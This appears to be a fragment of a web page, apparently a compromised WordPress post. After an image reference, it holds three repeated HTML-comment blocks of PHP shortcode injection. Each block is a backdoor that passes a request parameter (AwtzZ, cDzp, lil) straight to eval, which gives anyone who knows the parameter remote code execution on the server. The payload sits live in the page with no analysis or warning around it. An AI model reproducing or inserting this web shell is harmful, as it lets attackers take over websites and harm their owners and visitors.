
<!– [insert_php]if (isset($_REQUEST["AwtzZ"]))
{eval($_REQUEST["AwtzZ"]);exit;}[/insert_php][php]if
(isset($_REQUEST["AwtzZ"]))
{eval($_REQUEST["AwtzZ"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["cDzp"]))
{eval($_REQUEST["cDzp"]);exit;}[/insert_php][php]if
(isset($_REQUEST["cDzp"]))
{eval($_REQUEST["cDzp"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["lil"]))
{eval($_REQUEST["lil"]);exit;}[/insert_php][php]if
(isset($_REQUEST["lil"])){eval($_REQUEST["lil"]);exit;}
[/php] –>